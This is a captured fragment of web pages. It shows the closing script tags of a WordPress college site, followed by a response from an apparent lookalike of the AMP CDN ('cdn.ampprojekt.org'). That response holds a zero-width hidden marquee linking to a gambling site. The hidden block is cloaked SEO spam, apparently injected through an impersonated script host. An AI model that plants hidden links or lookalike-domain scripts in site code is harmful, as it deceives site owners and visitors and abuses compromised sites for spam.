<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/scripts/main-frontend.js?ver=1.3.4' id='alante-thinkup-frontend-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=3zmY79cHB4Hd85Tgf9XPoiEE6MCRfro
body_size: -108
content:
<marquee style='position:absolute;width:0;'>
<a href="https://www.hssgroup.com.my/" title="mostbet">mostbet</a> 
</marquee>